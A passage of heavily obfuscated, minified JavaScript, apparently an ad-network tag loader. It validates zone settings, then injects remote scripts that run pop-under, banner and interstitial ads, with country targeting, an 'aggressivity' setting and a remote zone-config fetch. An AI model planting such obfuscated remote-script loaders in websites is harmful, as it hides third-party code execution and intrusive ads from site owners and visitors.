_0x3c66a4=_0x2ee016,{zoneId:_0xfee0aa,delay:_0x4f41a5,targetElementsCssSelector:_0x2f1d57,triggerOnTargetElementsClick:_0x3f8c2e,targetCountries:_0x2da225,triggerOnTargetCountries:_0x2c1ab8,sub1:_0x33dd5a,sub2:_0x372921,publisherUrl:_0x38f0ed,storeUrl:_0x1e5efb,c1:_0x3cdde3,c2:_0x147fb5,c3:_0x5e32b3,pubHash:_0x4adf0f,pubClickId:_0xea6f94,pubValue:_0xfa21f8,fallbackOn:_0x157388,isAutoTag:_0x46939c,collectiveZoneId:_0x519326,aggressivity:_0x12f4bb,recordPageView:_0x5862dd,linkedZoneId:_0x69087e,abTest:_0x5af05b,tagVersionSuffix:_0x102307}=_0x5a5447;if(!_0xfee0aa)throw new Error(_0x3c66a4(0x15dd)+_0x3c66a4(0xae9)+_0x3c66a4(0x33c)+_0x3c66a4(0xb3));if(!_0x12587c(_0xfee0aa))throw new Error(_0x3c66a4(0xae9)+_0x3c66a4(0xbfa)+_0x3c66a4(0x2df));if(void 0x0!==_0x4f41a5&&(!_0x5ef784(_0x4f41a5)||_0x4f41a5<0x0))throw new Error(_0x3c66a4(0x8d3)+_0x3c66a4(0x15e4)+_0x3c66a4(0x19d)+_0x3c66a4(0x15ed)+_0x3c66a4(0x398));if(void 0x0!==_0x2f1d57){if(!_0x12587c(_0x2f1d57))throw new Error(_0x3c66a4(0xf6c)+_0x3c66a4(0x480)+_0x3c66a4(0x11fa)+_0x3c66a4(0x14c1)+'g');if(!(_0x36ab96=>{const _0x26ff39=_0x3c66a4;try{document[_0x26ff39(0xebe)+_0x26ff39(0x7e1)+'nt']()[_0x26ff39(0x205)+_0x26ff39(0x436)](_0x36ab96);}catch{return!0x1;}return!0x0;})(_0x2f1d57))throw new Error(_0x3c66a4(0xf6c)+_0x3c66a4(0x480)+_0x3c66a4(0x11fa)+_0x3c66a4(0x1408)+_0x3c66a4(0x1330)+_0x3c66a4(0x436));if(!_0x59c9d6(_0x3f8c2e))throw new Error(_0x3c66a4(0x11b8)+_0x3c66a4(0x1465)+_0x3c66a4(0xef9)+_0x3c66a4(0x15ce)+_0x3c66a4(0x623));}if(void 0x0!==_0x2da225){if(!(_0x5f1026=>{const _0x308875=_0x3c66a4;if(!Array[_0x308875(0x8ba)](_0x5f1026))return!0x1;if(0x0===_0x5f1026[_0x308875(0x1317)])return!0x1;for(let _0x658899=0x0;_0x658899<_0x5f1026[_0x308875(0x1317)];_0x658899++)if(_0x308875(0xb7e)!=typeof _0x5f1026[_0x658899]||!/^[A-Z]{2}$/[_0x308875(0x818)](_0x5f1026[_0x658899]))return!0x1;return!0x0;})(_0x2da225))throw new Error(_0x3c66a4(0x92a)+_0x3c66a4(0xb53)+_0x3c66a4(0x1480));if(!_0x59c9d6(_0x2c1ab8))throw new Error(_0x3c66a4(0x11b8)+_0x3c66a4(0x948)+_0x3c66a4(0x10f2)+_0x3c66a4(0x34a)+'n');}if(this.#ke[_0x3c66a4(0x144a)](_0xfee0aa))return void this.#i[_0x3c66a4(0xb18)](_0x3c66a4(0x8b0)+_0xfee0aa+(_0x3c66a4(0x1151)+_0x3c66a4(0x739)));this.#ke[_0x3c66a4(0x2d0)](_0xfee0aa);const _0x48d90f={};_0x48d90f[_0x3c66a4(0x14c3)+_0x3c66a4(0x733)]=this.#xe,_0x48d90f[_0x3c66a4(0x216)]=_0xfee0aa,_0x48d90f[_0x3c66a4(0x62c)+_0x3c66a4(0x1618)]=0x64,_0x48d90f[_0x3c66a4(0xcdd)]=_0x4f41a5,_0x48d90f[_0x3c66a4(0xf6c)+_0x3c66a4(0x480)+_0x3c66a4(0x116)]=_0x2f1d57,_0x48d90f[_0x3c66a4(0x11b8)+_0x3c66a4(0x1465)+_0x3c66a4(0x1548)]=_0x3f8c2e,_0x48d90f[_0x3c66a4(0x92a)+_0x3c66a4(0xf84)]=_0x2da225,_0x48d90f[_0x3c66a4(0x11b8)+_0x3c66a4(0x948)+_0x3c66a4(0x14bf)]=_0x2c1ab8,_0x48d90f[_0x3c66a4(0x123e)+_0x3c66a4(0x1341)]=this.#f,_0x48d90f[_0x3c66a4(0x13fb)+_0x3c66a4(0xe35)]=this.#o,_0x48d90f[_0x3c66a4(0x10b0)+_0x3c66a4(0xf64)]=this.#C,_0x48d90f[_0x3c66a4(0x7fa)]=_0x33dd5a,_0x48d90f[_0x3c66a4(0x37f)]=_0x372921,_0x48d90f[_0x3c66a4(0xbc0)+'rl']=_0x38f0ed,_0x48d90f[_0x3c66a4(0x37a)]=_0x1e5efb,_0x48d90f['c1']=_0x3cdde3,_0x48d90f['c2']=_0x147fb5,_0x48d90f['c3']=_0x5e32b3,_0x48d90f[_0x3c66a4(0x109f)]=_0x4adf0f,_0x48d90f[_0x3c66a4(0xbef)]=_0xea6f94,_0x48d90f[_0x3c66a4(0x1616)]=_0xfa21f8,_0x48d90f[_0x3c66a4(0x265)]=_0x157388,_0x48d90f[_0x3c66a4(0x14ee)]=_0x46939c,_0x48d90f[_0x3c66a4(0x997)+_0x3c66a4(0x15f8)]=_0x519326,_0x48d90f[_0x3c66a4(0x1445)+'ty']=_0x12f4bb,_0x48d90f[_0x3c66a4(0x87c)+_0x3c66a4(0xb46)]=_0x5862dd,_0x48d90f[_0x3c66a4(0x5a3)+'Id']=_0x69087e,_0x48d90f[_0x3c66a4(0x101c)]=_0x5af05b,_0x48d90f[_0x3c66a4(0xc76)+_0x3c66a4(0x280)]=_0x102307;const _0x522cda=_0x48d90f;if(this.#Le[_0x3c66a4(0x644)])return _0x522cda[_0x3c66a4(0x66b)+_0x3c66a4(0x9d0)+_0x3c66a4(0x1225)]=!0x0,void new this.#Le[(_0x3c66a4(0x644))](_0x522cda);if(this.#we[_0x3c66a4(0x13fc)]||this.#Ee){if(window[_0x3c66a4(0x644)])return this.#Ae[_0x3c66a4(0x2d0)](_0x522cda[_0x3c66a4(0x216)]),void new PopUnder(_0x522cda);const _0x4170c6=setInterval(()=>{const _0x2ff5f5=_0x3c66a4;window[_0x2ff5f5(0x644)]&&(this.#Ae[_0x2ff5f5(0x2d0)](_0x522cda[_0x2ff5f5(0x216)]),new PopUnder(_0x522cda),clearInterval(_0x4170c6));},0x64);}else{this.#i[_0x3c66a4(0xac7)](_0x3c66a4(0x4a5)+_0x3c66a4(0x556)+_0x3c66a4(0xee)),this.#Ee=!0x0;const _0x46dfb3=document[_0x3c66a4(0xe17)+_0x3c66a4(0x140b)](_0x3c66a4(0x3bf));_0x46dfb3[_0x3c66a4(0xc99)]=_0x3c66a4(0x65d)+_0x3c66a4(0x13cb),_0x46dfb3[_0x3c66a4(0x14b)]=location[_0x3c66a4(0x5c2)]+'//'+this.#ye+(_0x3c66a4(0x2ed)+_0x3c66a4(0x1220)),_0x46dfb3[_0x3c66a4(0x1a7)]=()=>{const _0x3b7b14=_0x3c66a4;this.#we[_0x3b7b14(0x13fc)]=!0x0,this.#Ee=!0x1,_0x46939c?this.#Ae[_0x3b7b14(0x2d0)](_0x519326):this.#Ae[_0x3b7b14(0x2d0)](_0x522cda[_0x3b7b14(0x216)]),new PopUnder(_0x522cda);},_0x46dfb3[_0x3c66a4(0x1549)]=()=>{const _0x2c88e4=_0x3c66a4;this.#we[_0x2c88e4(0x13fc)]=!0x1,this.#Ee=!0x1,this.#i[_0x2c88e4(0xb18)](_0x2c88e4(0x1035)+_0x2c88e4(0xc4d)+_0x46dfb3[_0x2c88e4(0x14b)]);},document[_0x3c66a4(0xfb1)][_0x3c66a4(0xbe6)+'d'](_0x46dfb3);}}[_0x2ee016(0xb84)+_0x2ee016(0x3ca)](_0x315dee){const _0x1c0e78=_0x2ee016;if(this.#we[_0x1c0e78(0x4c4)])return void this.#i[_0x1c0e78(0xb18)](_0x1c0e78(0x156c)+_0x1c0e78(0x1a3)+_0x1c0e78(0x312)+_0x1c0e78(0x88d));this.#we[_0x1c0e78(0x4c4)]=!0x0;const {zoneId:_0x138fd4,delay:_0x33a390,maxAds:_0x58369f,renderPosDesktop:_0x267a89,renderPosMobile:_0xad2dec,offsetTop:_0x36ea3e,sub1:_0x1d98c9,isAutoTag:_0x2c1f8b,collectiveZoneId:_0x2ad5bb,linkedZoneId:_0x3b497f,aggressivity:_0x23f49d,recordPageView:_0x13023b,abTest:_0x598e88,tagVersionSuffix:_0x466418}=_0x315dee;let {refreshRate:_0x358140}=_0x315dee;if(!_0x138fd4)throw new Error(_0x1c0e78(0x15dd)+_0x1c0e78(0xae9)+_0x1c0e78(0x33c)+_0x1c0e78(0xb3));if(!_0x12587c(_0x138fd4))throw new Error(_0x1c0e78(0xae9)+_0x1c0e78(0xbfa)+_0x1c0e78(0x2df));if(void 0x0!==_0x358140&&(!_0x5ef784(_0x358140)||_0x358140<0x0))throw new Error(_0x1c0e78(0xadb)+_0x1c0e78(0x9d7)+_0x1c0e78(0x8d4)+_0x1c0e78(0x375)+_0x1c0e78(0x1fc));if(void 0x0!==_0x33a390&&(!_0x5ef784(_0x33a390)||_0x33a390<0x0))throw new Error(_0x1c0e78(0x8d3)+_0x1c0e78(0x15e4)+_0x1c0e78(0x19d)+_0x1c0e78(0x15ed)+_0x1c0e78(0x398));if(void 0x0!==_0x58369f&&(!_0x5ef784(_0x58369f)||_0x58369f<0x1))throw new Error(_0x1c0e78(0x1652)+_0x1c0e78(0xce0)+_0x1c0e78(0x1218)+_0x1c0e78(0xeb6)+_0x1c0e78(0xa6a));if(void 0x0!==_0x267a89&&!_0x1f2a91(_0x267a89))throw new Error(_0x1c0e78(0x12d9)+_0x1c0e78(0x148f)+_0x1c0e78(0xb85));if(void 0x0!==_0xad2dec&&!_0x1f2a91(_0xad2dec))throw new Error(_0x1c0e78(0x144b)+_0x1c0e78(0x7e8)+_0x1c0e78(0x1480));if(void 0x0!==_0x36ea3e&&(!_0x5ef784(_0x36ea3e)||_0x36ea3e<0x0))throw new Error(_0x1c0e78(0xaf0)+_0x1c0e78(0x11b7)+_0x1c0e78(0x7f5)+_0x1c0e78(0xa0b)+_0x1c0e78(0x286));this.#i[_0x1c0e78(0xac7)](_0x1c0e78(0x206)+_0x1c0e78(0xf3)+_0x1c0e78(0xbcc)),_0x2c1f8b?this.#Ae[_0x1c0e78(0x2d0)](_0x2ad5bb):this.#Ae[_0x1c0e78(0x2d0)](_0x138fd4),void 0x0!==_0x358140&&_0x358140>0x0&&_0x358140<0xa&&(_0x358140<0x5?_0x358140*=0x3c:_0x358140=0x1e),this.#i[_0x1c0e78(0xac7)](_0x1c0e78(0x76f)+_0x1c0e78(0x15ad),_0x358140);const _0x2f7092={};_0x2f7092[_0x1c0e78(0x216)]=_0x138fd4,_0x2f7092[_0x1c0e78(0xadb)+'e']=_0x358140??0x3c,_0x2f7092[_0x1c0e78(0xcdd)]=_0x33a390??0x0,_0x2f7092[_0x1c0e78(0x100a)]=_0x58369f??0x1,_0x2f7092[_0x1c0e78(0x12d9)+_0x1c0e78(0x149)]=_0x267a89??_0x1c0e78(0x125e),_0x2f7092[_0x1c0e78(0x144b)+_0x1c0e78(0x148e)]=_0xad2dec??_0x1c0e78(0x125e),_0x2f7092[_0x1c0e78(0xea8)]=_0x36ea3e??0x0,_0x2f7092[_0x1c0e78(0x7fa)]=_0x1d98c9,_0x2f7092[_0x1c0e78(0x14ee)]=_0x2c1f8b,_0x2f7092[_0x1c0e78(0x997)+_0x1c0e78(0x15f8)]=_0x2ad5bb,_0x2f7092[_0x1c0e78(0x5a3)+'Id']=_0x3b497f,_0x2f7092[_0x1c0e78(0x1445)+'ty']=_0x23f49d,_0x2f7092[_0x1c0e78(0x87c)+_0x1c0e78(0xb46)]=_0x13023b,_0x2f7092[_0x1c0e78(0x101c)]=_0x598e88,_0x2f7092[_0x1c0e78(0xc76)+_0x1c0e78(0x280)]=_0x466418,_0x2f7092[_0x1c0e78(0x123e)+_0x1c0e78(0x1341)]=this.#f,_0x2f7092[_0x1c0e78(0x13fb)+_0x1c0e78(0xe35)]=this.#o,_0x2f7092[_0x1c0e78(0x14c3)+_0x1c0e78(0x733)]=this.#xe,_0x2f7092[_0x1c0e78(0x66b)+_0x1c0e78(0x9d0)+_0x1c0e78(0x1225)]=!0x1,_0x2f7092[_0x1c0e78(0x10b0)+_0x1c0e78(0xf64)]=this.#C;const _0x4a9fba=_0x2f7092;if(this.#Le[_0x1c0e78(0xc3b)])return _0x4a9fba[_0x1c0e78(0x66b)+_0x1c0e78(0x9d0)+_0x1c0e78(0x1225)]=!0x0,void new this.#Le[(_0x1c0e78(0xc3b))](_0x4a9fba);if(window[_0x1c0e78(0xc3b)])new window[(_0x1c0e78(0xc3b))](_0x4a9fba);else{const _0x5543b9=document[_0x1c0e78(0xe17)+_0x1c0e78(0x140b)](_0x1c0e78(0x3bf));_0x5543b9[_0x1c0e78(0xc99)]=_0x1c0e78(0x65d)+_0x1c0e78(0x13cb),_0x5543b9[_0x1c0e78(0x14b)]=window[_0x1c0e78(0x543)][_0x1c0e78(0x5c2)]+'//'+this.#ye+(_0x1c0e78(0x1050)+_0x1c0e78(0x94e)+'s'),_0x5543b9[_0x1c0e78(0xb4b)+'te'](_0x1c0e78(0x12db),'1'),_0x5543b9[_0x1c0e78(0x1a7)]=()=>{const _0x34b57f=_0x1c0e78;new window[(_0x34b57f(0xc3b))](_0x4a9fba);},_0x5543b9[_0x1c0e78(0x1549)]=()=>{const _0x44224b=_0x1c0e78;this.#i[_0x44224b(0xb18)](_0x44224b(0x1035)+_0x44224b(0xc4d)+_0x5543b9[_0x44224b(0x14b)]);},document[_0x1c0e78(0xfb1)][_0x1c0e78(0xbe6)+'d'](_0x5543b9);}}[_0x2ee016(0xe0a)](_0x3e0b25){const _0x1dcae0=_0x2ee016,{zoneId:_0x1b367b,width:_0x52974a,height:_0x4cca4b,renderIn:_0xbc44c5,sub1:_0x17d16d,currentScript:_0x4f4950}=_0x3e0b25;if(!_0x1b367b)throw new Error(_0x1dcae0(0x15dd)+_0x1dcae0(0xae9)+_0x1dcae0(0x33c)+_0x1dcae0(0xb3));if(!_0x12587c(_0x1b367b))throw new Error(_0x1dcae0(0xae9)+_0x1dcae0(0xbfa)+_0x1dcae0(0x2df));if(void 0x0!==_0x52974a&&!_0x5ef784(_0x52974a))throw new Error(_0x1dcae0(0x5e1)+_0x1dcae0(0xcea)+_0x1dcae0(0xada));if(void 0x0!==_0x4cca4b&&!_0x5ef784(_0x4cca4b))throw new Error(_0x1dcae0(0xdc2)+_0x1dcae0(0x1577)+_0x1dcae0(0xe81)+'r');let _0x28722d;this.#i[_0x1dcae0(0xac7)](_0x1dcae0(0xdff)+_0x1dcae0(0x863)+'ge',_0x1b367b),_0xbc44c5||(document[_0x1dcae0(0xdab)+_0x1dcae0(0x126e)]&&document[_0x1dcae0(0xdab)+_0x1dcae0(0x126e)][_0x1dcae0(0x1532)+_0x1dcae0(0x140b)]&&(_0x28722d=document[_0x1dcae0(0xdab)+_0x1dcae0(0x126e)][_0x1dcae0(0x1532)+_0x1dcae0(0x140b)]),_0x4f4950&&(_0x28722d=_0x4f4950[_0x1dcae0(0x1532)+_0x1dcae0(0x140b)]));const _0x36256c={};_0x36256c[_0x1dcae0(0x216)]=_0x1b367b,_0x36256c[_0x1dcae0(0x12bb)]=_0x52974a,_0x36256c[_0x1dcae0(0x99c)]=_0x4cca4b,_0x36256c[_0x1dcae0(0xb69)]=_0xbc44c5,_0x36256c[_0x1dcae0(0x1595)+_0x1dcae0(0x107d)]=_0x28722d,_0x36256c[_0x1dcae0(0x7fa)]=_0x17d16d,_0x36256c[_0x1dcae0(0x14c3)+_0x1dcae0(0x733)]=this.#xe,_0x36256c[_0x1dcae0(0x10b0)+_0x1dcae0(0xf64)]=this.#C,_0x36256c[_0x1dcae0(0x13fb)+_0x1dcae0(0xe35)]=this.#o;const _0x5973dd=_0x36256c;if(this.#Le[_0x1dcae0(0x155c)])new this.#Le[(_0x1dcae0(0x155c))](_0x5973dd);else{if(this.#we[_0x1dcae0(0x563)]||this.#Ce){if(window[_0x1dcae0(0x155c)])return this.#Ae[_0x1dcae0(0x2d0)](_0x5973dd[_0x1dcae0(0x216)]),void new Banner(_0x5973dd);const _0x3a79dd=setInterval(()=>{const _0x1ed75f=_0x1dcae0;window[_0x1ed75f(0x155c)]&&(this.#Ae[_0x1ed75f(0x2d0)](_0x5973dd[_0x1ed75f(0x216)]),new Banner(_0x5973dd),clearInterval(_0x3a79dd));},0x64);}else{this.#Ce=!0x0;const _0x4426ae=document[_0x1dcae0(0xe17)+_0x1dcae0(0x140b)](_0x1dcae0(0x3bf));_0x4426ae[_0x1dcae0(0xc99)]=_0x1dcae0(0x65d)+_0x1dcae0(0x13cb),_0x4426ae[_0x1dcae0(0x14b)]=location[_0x1dcae0(0x5c2)]+'//'+this.#ye+(_0x1dcae0(0xba9)+_0x1dcae0(0xda2)),_0x4426ae[_0x1dcae0(0x1a7)]=()=>{const _0x25df35=_0x1dcae0;this.#we[_0x25df35(0x563)]=!0x0,this.#Ce=!0x1,this.#Ae[_0x25df35(0x2d0)](_0x5973dd[_0x25df35(0x216)]),new Banner(_0x5973dd);},_0x4426ae[_0x1dcae0(0x1549)]=()=>{const _0xafd6c9=_0x1dcae0;this.#we[_0xafd6c9(0x563)]=!0x1,this.#Ce=!0x1,this.#i[_0xafd6c9(0xb18)](_0xafd6c9(0x1035)+_0xafd6c9(0xc4d)+_0x4426ae[_0xafd6c9(0x14b)]);},_0x4426ae[_0x1dcae0(0xb4b)+'te'](_0x1dcae0(0x958),_0x1dcae0(0x7cc)),_0x4426ae[_0x1dcae0(0xb4b)+'te'](_0x1dcae0(0x1273),'1'),document[_0x1dcae0(0xfb1)][_0x1dcae0(0xbe6)+'d'](_0x4426ae);}}}[_0x2ee016(0x1188)+_0x2ee016(0x14a9)](_0x1d78ad){const _0x47e152=_0x2ee016;if(this.#we[_0x47e152(0x2b5)+'al'])return void this.#i[_0x47e152(0xb18)](_0x47e152(0x2b5)+_0x47e152(0x70e)+_0x47e152(0x312)+_0x47e152(0x88d));this.#we[_0x47e152(0x2b5)+'al']=!0x0;const {zoneId:_0x7841e8,sub1:_0x2c0baf,isAutoTag:_0x25254c,collectiveZoneId:_0x470e1b,linkedZoneId:_0x141e3d,aggressivity:_0x43bb03,recordPageView:_0x2e2756,abTest:_0x497977,tagVersionSuffix:_0x53840b}=_0x1d78ad;if(!_0x7841e8)throw new Error(_0x47e152(0x15dd)+_0x47e152(0xae9)+_0x47e152(0x33c)+_0x47e152(0xb3));if(!_0x12587c(_0x7841e8))throw new Error(_0x47e152(0xae9)+_0x47e152(0xbfa)+_0x47e152(0x2df));this.#i[_0x47e152(0xac7)](_0x47e152(0x206)+_0x47e152(0xe75)+_0x47e152(0xbcc));const _0x22f2a3={};_0x22f2a3[_0x47e152(0x216)]=_0x7841e8,_0x22f2a3[_0x47e152(0x7fa)]=_0x2c0baf,_0x22f2a3[_0x47e152(0x14ee)]=_0x25254c,_0x22f2a3[_0x47e152(0x997)+_0x47e152(0x15f8)]=_0x470e1b,_0x22f2a3[_0x47e152(0x5a3)+'Id']=_0x141e3d,_0x22f2a3[_0x47e152(0x1445)+'ty']=_0x43bb03,_0x22f2a3[_0x47e152(0x87c)+_0x47e152(0xb46)]=_0x2e2756,_0x22f2a3[_0x47e152(0x101c)]=_0x497977,_0x22f2a3[_0x47e152(0xc76)+_0x47e152(0x280)]=_0x53840b,_0x22f2a3[_0x47e152(0x14c3)+_0x47e152(0x733)]=this.#xe,_0x22f2a3[_0x47e152(0x123e)+_0x47e152(0x1341)]=this.#f,_0x22f2a3[_0x47e152(0x13fb)+_0x47e152(0xe35)]=this.#o,_0x22f2a3[_0x47e152(0x10b0)+_0x47e152(0xf64)]=this.#C,_0x22f2a3[_0x47e152(0x66b)+_0x47e152(0x9d0)+_0x47e152(0x1225)]=!0x1;const _0x3df3e0=_0x22f2a3;if(this.#Ae[_0x47e152(0x2d0)](_0x7841e8),this.#Le[_0x47e152(0x10dd)+'al'])return _0x3df3e0[_0x47e152(0x66b)+_0x47e152(0x9d0)+_0x47e152(0x1225)]=!0x0,void new this.#Le[(_0x47e152(0x10dd))+'al'](_0x3df3e0);if(window[_0x47e152(0x10dd)+'al'])new Interstitial(_0x3df3e0);else{const _0x27034f=document[_0x47e152(0xe17)+_0x47e152(0x140b)](_0x47e152(0x3bf));_0x27034f[_0x47e152(0xc99)]=_0x47e152(0x65d)+_0x47e152(0x13cb),_0x27034f[_0x47e152(0x14b)]=location[_0x47e152(0x5c2)]+'//'+this.#ye+(_0x47e152(0x1050)+_0x47e152(0xe75)+_0x47e152(0xc46)),_0x27034f[_0x47e152(0xb4b)+'te'](_0x47e152(0x1273),'1'),_0x27034f[_0x47e152(0x1a7)]=()=>{new Interstitial(_0x3df3e0);},_0x27034f[_0x47e152(0x1549)]=()=>{const _0x16b9c9=_0x47e152;this.#i[_0x16b9c9(0xb18)](_0x16b9c9(0x1035)+_0x16b9c9(0xc4d)+_0x27034f[_0x16b9c9(0x14b)]);},document[_0x47e152(0xfb1)][_0x47e152(0xbe6)+'d'](_0x27034f);}}async #Me(_0x4a78ae,_0x57785e=!0x0){const _0x3f7bb7=_0x2ee016;this.#i[_0x3f7bb7(0xac7)](_0x3f7bb7(0x331)+_0x3f7bb7(0xe82)+_0x3f7bb7(0xf5d));let _0x2a983a=window[_0x3f7bb7(0x543)][_0x3f7bb7(0x5c2)]+'//'+this.#f+(_0x3f7bb7(0x121f)+'hp');if(this[_0x3f7bb7(0x1491)]()){const _0x33a653='/'+_0x4170ca(_0x3f7bb7(0x1ea)+_0x3f7bb7(0x162f));_0x2a983a=window[_0x3f7bb7(0x543)][_0x3f7bb7(0x5c2)]+'//'+this.#o[_0x3f7bb7(0x123e)+_0x3f7bb7(0x1341)]+_0x33a653;}_0x2a983a+=_0x3f7bb7(0x6a7)+_0x4a78ae,_0x2a983a+=_0x3f7bb7(0x249)+this.#T;const _0x26d0a1=await this[_0x3f7bb7(0x15c)+_0x3f7bb7(0x5b8)]();let _0x4832e7;_0x26d0a1&&(_0x2a983a+=_0x26d0a1),this[_0x3f7bb7(0x1491)]()&&(_0x2a983a+=_0x3f7bb7(0x141e),_0x2a983a+=_0x3f7bb7(0x99e),_0x2a983a=_0x1b4ba3(_0x2a983a)),this.#i[_0x3f7bb7(0xac7)](_0x3f7bb7(0x997)+_0x3f7bb7(0x147c)+_0x3f7bb7(0x592),_0x2a983a);try{_0x4832e7=await fetch(_0x2a983a);}catch(_0x729fb){return this.#i[_0x3f7bb7(0xb18)](_0x729fb),this.#o&&_0x57785e?(this.#i[_0x3f7bb7(0xac7)](_0x3f7bb7(0x997)+_0x3f7bb7(0x147c)+_0x3f7bb7(0x74e)+_0x3f7bb7(0x159b)+_0x3f7bb7(0xb04)+_0x3f7bb7(0xb33)),this[_0x3f7bb7(0x13dd)+_0x3f7bb7(0x9b2)](),this.#Me(_0x4a78ae,!0x1)):null;}return 0xc8!==_0x4832e7[_0x3f7bb7(0x1cb)]?null:(_0x4832e7=await _0x4832e7[_0x3f7bb7(0x91a)](),_0x1880c4(_0x4832e7));}async[_0x2ee016(0x1496)](_0x223641){const _0x152ecb=_0x2ee016;if(this.#we[_0x152ecb(0x6a0)])return void this.#i[_0x152ecb(0xb18)](_0x152ecb(0x1649)+_0x152ecb(0x33b)+_0x152ecb(0x57f)+_0x152ecb(0xb83));this.#we[_0x152ecb(0x6a0)]=!0x0;const _0x520084=_0x223641[_0x152ecb(0x216)];if(!_0x520084)throw new Error(_0x152ecb(0x15dd)+_0x152ecb(0xae9)+_0x152ecb(0x33c)+_0x152ecb(0xb3));if(!_0x12587c(_0x520084))throw new Error(_0x152ecb(0xae9)+_0x152ecb(0xbfa)+_0x152ecb(0x2df));const _0x5bef72=await this.#Me(_0x520084);if(!_0x5bef72)return void this.#i[_0x152ecb(0xb18)](_0x152ecb(0xafe)+_0x152ecb(0x331)+_0x152ecb(0xe82)+_0x152ecb(0x127)+_0x152ecb(0x1147)+_0x520084);if(this.#i[_0x152ecb(0xac7)](_0x152ecb(0x997)+_0x152ecb(0x147c)+_0x152ecb(0x68d),_0x5bef72),!_0x5bef72[_0x152ecb(0x126a)+'st']){this.#i[_0x152ecb(0xac7)](_0x152ecb(0x865)+_0x152ecb(0xbf0)+_0x152ecb(0x1154)+_0x152ecb(0xb22));const _0xa2c407=_0x5bef72[_0x152ecb(0xb20)+_0x152ecb(0xfec)];let _0x179015=!0x0;for(const _0x2cfe59 in _0xa2c407){switch(_0x2cfe59){case _0x152ecb(0x1c1):case _0x152ecb(0x13fc):this[_0x152ecb(0x162d)]({'zoneId':_0xa2c407[_0x2cfe59][_0x152ecb(0x216)][_0x152ecb(0x12e7)](),'targetElementsCssSelector':_0xa2c407[_0x2cfe59][_0x152ecb(0xb59)+'st'],'triggerOnTargetElementsClick':_0x152ecb(0xb8f)===_0xa2c407[_0x2cfe59][_0x152ecb(0x15f3)+_0x152ecb(0x3a6)],'targetCountries':_0xa2c407[_0x2cfe59][_0x152ecb(0x4a6)+'st'],'triggerOnTargetCountries':_0x152ecb(0xb8f)===_0xa2c407[_0x2cfe59][_0x152ecb(0xfa8)+_0x152ecb(0x3a6)],'isAutoTag':!0x0,'collectiveZoneId':_0x520084,'aggressivity':_0x5bef72[_0x152ecb(0x1445)+'ty'],'abTest':_0x5bef72[_0x152ecb(0x13c8)],'recordPageView':_0x179015,'tagVersionSuffix':_0x223641[_0x152ecb(0xc76)+_0x152ecb(0x280)]});break;case _0x152ecb(0x2b5)+'al':this[_0x152ecb(0x1188)+_0x152ecb(0x14a9)]({'zoneId':_0xa2c407[_0x2cfe59][_0x152ecb(0x216)][_0x152ecb(0x12e7)](),'isAutoTag':!0x0,'collectiveZoneId':_0x520084,'aggressivity':_0x5bef72[_0x152ecb(0x1445)+'ty'],'abTest':_0x5bef72[_0x152ecb(0x13c8)],'recordPageView':_0x179015,'tagVersionSuffix':_0x223641[_0x152ecb(0xc76)+_0x152ecb(0x280)]});break;case _0x152ecb(0x11fc):this[_0x152ecb(0xb84)+_0x152ecb(0x3ca)]({'zoneId':_0xa2c407[_0x2cfe59][_0x152ecb(0x216)][_0x152ecb(0x12e7)](),'refreshRate':_0xa2c407[_0x2cfe59]['rr'],'delay':_0xa2c407[_0x2cfe59]['d'],'maxAds':_0xa2c407[_0x2cfe59][_0x152ecb(0x1601)],'renderPosDesktop':_0xa2c407[_0x2cfe59][_0x152ecb(0x83c)+_0x152ecb(0x573)],'renderPosMobile':_0xa2c407[_0x2cfe59][_0x152ecb(0x83c)+_0x152ecb(0x14ad)],'offsetTop':_0xa2c407[_0x2cfe59][_0x152ecb(0x1208)],'isAutoTag':!0x0,'collectiveZoneId':_0x520084,'aggressivity':_0x5bef72[_0x152ecb(0x1445)+'ty'],'abTest':_0x5bef72[_0x152ecb(0x13c8)],'recordPageView':_0x179015,'tagVersionSuffix':_0x223641[_0x152ecb(0xc76)+_0x152ecb(0x280)]});break;default:this.#i[_0x152ecb(0xb18)](_0x152ecb(0x3ea)+_0x152ecb(0xafd)+_0x152ecb(0xad3)+_0x152ecb(0x935)+_0x152ecb(0xf5e)+_0x152ecb(0xcb1)+_0x152ecb(0x1414)+_0x152ecb(0x1423)+_0x2cfe59+_0x152ecb(0xd61)+_0x520084);}_0x179015=!0x1;}return;}this.#i[_0x152ecb(0xac7)](_0x152ecb(0x865)+_0x152ecb(0x1440)+_0x152ecb(0x15ef)+_0x152ecb(0x103e)+_0x152ecb(0xe93));const _0x3c2704={};_0x3c2704[_0x152ecb(0x14c3)+_0x152ecb(0x733)]=this.#xe,_0x3c2704[_0x152ecb(0x997)+_0x152ecb(0x15b6)]=_0x5bef72,_0x3c2704[_0x152ecb(0x123e)+_0x152ecb(0x1341)]=this.#f,_0x3c2704[_0x152ecb(0x13fb)+_0x152ecb(0xe35)]=this.#o,_0x3c2704[_0x152ecb(0x675)+_0x152ecb(0x30a)]=this.#b,_0x3c2704[_0x152ecb(0xc76)+_0x152ecb(0x280)]=_0x223641[_0x152ecb(0xc76)+_0x152ecb(0x280)],_0x3c2704[_0x152ecb(0x66b)+_0x152ecb(0x9d0)+_0x152ecb(0x1225)]=!0x1,_0x3c2704[_0x152ecb(0x10b0)+_0x152ecb(0xf64)]=this.#C;const _0x2ca423=_0x3c2704;if(this.#Le[_0x152ecb(0x173)+_0x152ecb(0xd4f)])return this.#Ae[_0x152ecb(0x2d0)](_0x520084),_0x2ca423[_0x152ecb(0x66b)+_0x152ecb(0x9d0)+_0x152ecb(0x1225)]=!0x0,void new this.#Le[(_0x152ecb(0x173))+(_0x152ecb(0xd4f))](_0x2ca423);this.#i[_0x152ecb(0xac7)](_0x152ecb(0x7c1)+_0x152ecb(0xb7f)+_0x152ecb(0x7e3)+_0x152ecb(0x1ca));const _0x3aa632=document[_0x152ecb(0xe17)+_0x152ecb(0x140b)](_0x152ecb(0x3bf));_0x3aa632[_0x152ecb(0xc99)]=_0x152ecb(0x65d)+_0x152ecb(0x13cb),_0x3aa632[_0x152ecb(0x14b)]=location[_0x152ecb(0x5c2)]+'//'+this.#ye+(_0x152ecb(0x1606)+_0x152ecb(0x412)),_0x3aa632[_0x152ecb(0x1a7)]=()=>{const _0x95e54d=_0x152ecb;this.#Ae[_0x95e54d(0x2d0)](_0x520084),new _0x2e81a4(_0x2ca423);},_0x3aa632[_0x152ecb(0x1549)]=()=>{const 